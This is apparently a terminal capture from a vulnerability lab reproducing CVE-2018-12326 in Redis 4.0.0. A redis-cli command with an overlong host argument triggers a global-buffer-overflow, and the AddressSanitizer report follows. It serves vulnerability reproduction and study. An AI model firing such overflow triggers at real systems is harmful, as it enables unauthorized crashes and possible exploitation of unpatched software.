 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2018-12326/Redis-4.0.0]
└─# docker exec -it redis-4.0.0 redis-cli -h "$(python3 -c 'print("A"*340)')"
Could not connect to Redis at AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:6379: Name or service not known
Could not connect to Redis at AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:6379: Name or service not known
=================================================================
==10==ERROR: AddressSanitizer: global-buffer-overflow on address 0x000000e92f69 at pc 0x000000446c91 bp 0x7fff254fb660 sp 0x7fff254fadf8
WRITE of size 3 at 0x000000e92f69 thread T0
==10==WARNING: invalid path to external symbolizer!
==10==WARNING: Failed to use and restart external symbolizer!
    #0 0x446c90  (/opt/redis/bin/redis-cli+0x446c90)
    #1 0x4481e0  (/opt/redis/bin/redis-cli+0x4481e0)
    #2 0x4e0e14  (/opt/redis/bin/redis-cli+0x4e0e14)
    #3 0x4d923e  (/opt/redis/bin/redis-cli+0x4d923e)
    #4 0x7fa9dd1fbd79  (/lib/x86_64-linux-gnu/libc.so.6+0x23d79)
    #5 0x4285a9  (/opt/redis/bin/redis-cli+0x4285a9)
0x000000e92f69 is located 23 bytes to the left of global variable 'helpEntriesLen' defined in 'redis-cli.c:219:12' (0xe92f80) of size 4
0x000000e92f69 is located 37 bytes to the right of global variable 'force_cancel_loop' defined in 'redis-cli.c:128:30' (0xe92f40) of size
 4
SUMMARY: AddressSanitizer: global-buffer-overflow (/opt/redis/bin/redis-cli+0x446c90)
Shadow bytes around the buggy address:
  0x0000801ca590: 00 00 00 00 00 00 00 00 00 00 00 00 04 f9 f9 f9
  0x0000801ca5a0: f9 f9 f9 f9 00 f9 f9 f9 f9 f9 f9 f9 00 00 00 00
  0x0000801ca5b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x0000801ca5c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
  0x0000801ca5d0: 00 00 00 00 00 00 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
=>0x0000801ca5e0: 00 f9 f9 f9 f9 f9 f9 f9 04 f9 f9 f9 f9[f9]f9 f9
  0x0000801ca5f0: 04 f9 f9 f9 f9 f9 f9 f9 00 f9 f9 f9 f9 f9 f9 f9
  0x0000801ca600: 01 f9 f9 f9 f9 f9 f9 f9 00 00 00 00 00 f9 f9 f9
  0x0000801ca610: f9 f9 f9 f9 00 f9 f9 f9 f9 f9 f9 f9 04 f9 f9 f9
  0x0000801ca620: f9 f9 f9 f9 00 f9 f9 f9 f9 f9 f9 f9 00 f9 f9 f9
  0x0000801ca630: f9 f9 f9 f9 00 f9 f9 f9 f9 f9 f9 f9 04 f9 f9 f9
Shadow byte legend (one shadow byte represents 8 application bytes):
  Addressable:           00
  Partially addressable: 01 02 03 04 05 06 07
  Heap left redzone:       fa
  Freed heap region:       fd
  Stack left redzone:      f1